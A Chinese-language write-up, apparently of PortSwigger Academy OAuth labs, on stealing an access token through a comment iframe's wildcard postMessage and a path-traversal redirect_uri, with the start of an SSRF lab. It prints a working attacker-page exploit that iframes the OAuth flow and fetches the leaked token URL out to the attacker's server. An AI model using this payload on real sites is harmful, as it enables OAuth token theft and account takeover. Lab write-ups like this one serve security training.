
但是这里我们看不到apikey,所以需要直接从oauth服务器来获得

查看数据包历史,可以发现有一个/me接口,是用来向oauth服务器请求用户数据的。
通过代理页面窃取 OAuth 访问令牌 这里的漏洞原理和上面那个差不多,但是实现的方法换了一个,经过测试,redirect_uri还是可以控制后半段利用目录穿越来跳转到网站的某个功能点
所以通过这个漏洞获取access_token的条件如下
网站存在可以进行代理的地方,如使用iframe和parent.postmessage,且接受处设置为*
redirect_uri部分可控
授权访问为implicit(简化)
没有state参数
首先通过媒体账户登录,查看流量包
可以发现是用的implicit授权方式,且没有state,又可以csrf
当前网站存在代理的点在每个文章评论的地方
他这个评论表单,是通过<iframe>加载的
访问https://0a2000d203d73f4580f108f200a6007a.web-security-academy.net/post/comment/comment-form#postId=7,查看源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 <html > <head > <link href =/resources/css/labs.css rel =stylesheet > </head > <body > <script > parent.postMessage ({type : 'onload' , data : window .location .href }, '*' ) function submitForm (form, ev ) { ev.preventDefault (); const formData = new FormData (document .getElementById ("comment-form" )); const hashParams = new URLSearchParams (window .location .hash .substr (1 )); const o = {}; formData.forEach ((v, k ) => o[k] = v); hashParams.forEach ((v, k ) => o[k] = v); parent.postMessage ({type : 'oncomment' , content : o}, '*' ); form.reset (); } </script > <hr > <section class =add-comment > <h2 > Leave a comment</h2 > <form id =comment-form onsubmit ='submitForm(this, event)' > <label > Comment:</label > <textarea required rows =12 cols =300 name ='comment' > </textarea > <label > Name:</label > <input required type ="text" name ="name" > <label > Email:</label > <input required type ="email" name ="email" > <label > Website:</label > <input pattern ="(http:|https:).+" type ="text" name ="website" > <button class =button type =submit > Post Comment</button > </form > </section > </body > </html >
先分析这里的js代码
首先向父页面发送了当前页面的url,类型为onload
然后再依次读取评论中的数据,放进对象o,以及将uri中#后面的字符串也放进对象o,然后再将对象o发送给父页面,并将数据类型设置为oncomment
这里的父页面,就是每个文章页,如https://0a2000d203d73f4580f108f200a6007a.web-security-academy.net/post?postId=7
再查看他的源码,其中有一段
1
2
3
4
5
6
7
8
9
10
11
12
13
14
<script> window .addEventListener ('message' , function (e ) { if (e.data .type === 'oncomment' ) { e.data .content ['csrf' ] = 'FuOReeI44DgA3xX7ATGngJWITEio5kSQ' ; const body = decodeURIComponent (new URLSearchParams (e.data .content ).toString ()); fetch ("/post/comment" , { method : "POST" , body : body } ).then (r =>window .location .reload ()); } }, false ) </script>
监听子页面的message传输,如果遇到oncomment类型的数据,就将数据发送给/post/comment路由
然后强制刷新页面,显示评论的内容
关键利用点在于
1 parent.postMessage ({type : 'onload' , data : window .location .href }, '*' )
他后面使用的*意味着接收方可以是任何窗口,即不限制源域和目标域的关系。
所以,只要攻击者在他的服务器上使用iframe引用这段代码,就可以在攻击者服务器上获得他发送的信息
所以我们只要把他当做中转点,就可以获得在implicit授权模式下的明文access_token了
在攻击者服务器上添加以下代码
1
2
3
4
5
6
<script> window .addEventListener ('message' , function (e ) {fetch ("/" + encodeURIComponent (e.data .data ))}, false ) </script> <iframe src ='https://oauth-0aba001d03fe3fac80370646029000de.oauth-server.net/auth?client_id=hgutddt29koq9s8u710xm&redirect_uri=https://0a2000d203d73f4580f108f200a6007a.web-security-academy.net/oauth-callback/../post/comment/comment-form&response_type=token&nonce=-1906343812&scope=openid%20profile%20email' > </iframe >
这里的redirect_uri替换为了/post/comment/comment-form,由于是在<iframe>中调用的,所以即使跳转后,当前页面仍然是父页面,所以我们就可以成功收到/post/comment/comment-form发送的数据

然后将这个段代码发送给受害者,然后就可以在log里看到access_token


使用这个token去/me路由查询administrator信息即可
通过 OpenID 动态客户端注册的 SSRF 这个就是利用任意客户端注册,然后利用里面的参数导致的ssrf
先开启bp,然后使用wiener:peter登录
